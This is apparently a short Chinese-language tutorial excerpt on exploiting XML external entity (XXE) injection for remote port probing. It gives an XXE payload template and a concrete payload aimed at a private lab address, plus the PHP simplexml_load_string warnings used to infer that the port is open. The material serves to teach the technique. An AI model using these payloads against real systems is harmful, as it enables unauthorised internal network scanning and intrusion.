 XXE漏洞利用
◆ 漏洞利用
➢ 远程端口探测
• payload：
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note[<!ENTITY xxe SYSTEM "http://ip : 探测端口号/test/">]>
<name>&xxe;</name>
xml数据:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note[<!ENTITY xxe SYSTEM "http://192.168.152.178:80/self">]>
<name>&xxe;</name>
端口开放
提交
Warning: simplexml_load_string(http://192.168.152.178:80/self) [function.simplexml-load-string]: failed to open stream: HTTP request failed! HTTP/1.1 404 Not Found in C:\phpStudy\WWW\xxe.php on line 16
Warning: simplexml_load_string() [function.simplexml-load-string]: I/O warning : failed to load external entity "http://192.168.152.178:80/self" in C:\phpStudy\WWW\xxe.php on line 16